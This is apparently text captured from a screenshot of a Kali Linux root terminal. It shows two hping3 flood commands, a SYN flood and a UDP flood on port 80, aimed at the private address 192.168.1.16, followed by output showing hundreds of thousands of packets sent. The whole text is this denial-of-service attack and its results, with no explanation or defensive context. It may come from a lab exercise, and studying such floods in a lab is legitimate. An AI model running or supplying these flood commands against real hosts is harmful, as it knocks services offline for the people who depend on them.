 1 2 3 4 3 2:27
root@kali: ~
File Actions Edit View Help
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# hping3 -S -p 80 --flood 192.168.1.16
HPING 192.168.1.16 (eth0 192.168.1.16): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.16 hping statistic ---
662051 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[~]
└─# hping3 --udp -p 80 --flood 192.168.1.16
HPING 192.168.1.16 (eth0 192.168.1.16): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.16 hping statistic ---
670178 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms